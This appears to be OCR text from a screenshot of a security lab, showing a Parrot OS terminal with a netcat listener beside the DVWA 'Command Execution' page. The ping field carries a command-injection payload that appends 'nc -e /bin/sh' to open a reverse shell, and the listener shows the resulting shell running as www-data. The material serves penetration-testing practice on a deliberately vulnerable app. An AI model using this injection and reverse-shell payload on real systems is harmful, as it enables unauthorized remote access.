 Applications Places System
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal ×
┌─[ghaisani@raqilla]─[~]
└──╼ $nc -vv -l -p 8888
listening on [any] 8888 ...
connect to [192.168.143.132] from 192.168.143.129 [192.168.143.12
9] 49624
whoami
www-data
uname -a
DVWA
Vulnerability: Command Execution
Home
Instructions
Setup
Ping for FREE
Enter an IP address below:
1.1.1.1;nc -e /bin/sh 192.168.143.132 8888 submit
Force
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
More info
Menu Parrot Terminal Damn Vulnerable Web ...